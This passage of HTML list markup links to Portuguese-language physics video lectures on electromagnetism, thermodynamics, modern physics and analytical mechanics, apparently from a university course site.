                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
